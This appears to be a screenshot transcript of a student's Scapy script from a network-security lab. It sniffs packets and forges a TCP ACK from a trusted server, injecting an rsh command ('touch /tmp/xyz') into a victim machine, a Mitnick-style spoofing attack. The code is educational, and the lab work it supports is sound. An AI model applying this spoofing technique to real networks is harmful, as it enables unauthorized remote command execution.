 /bin/bash
/bin/bash 80x24
def spoof(pkt):
    global seq_num   # We will update this global variable in the function
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]
# Print out debugging information
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4  # TCP data length
    print("{}:{} -> {}:{}  Flags={} Len={}".format(old_ip.src, old_tcp.sport, ol
d_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len))
# Construct the IP header of the response
    ip = IP(src=srv_ip, dst=x_ip)
# Check whether it is a SYN+ACK packet or not;
#   if it is, spoof an ACK packet
# ... Add code here ...
    if old_tcp.flags == "SA":
       TCPLayer = TCP(flags="A",sport=srv_port, dport=x_port, seq= seq_num, ack=
old_tcp.seq+1)
       data = '9090\x00seed\x00seed\x00touch /tmp/xyz\x00'
       spoofpkt = ip/TCPLayer/data
       send(spoofpkt,verbose=0)
       print("packet sent  while flag is SA\n")
myFilter = 'tcp and src host 10.0.2.7'   # You need to make the filter more spec
ific
sniff(filter=myFilter, prn=spoof)
27,1          Bot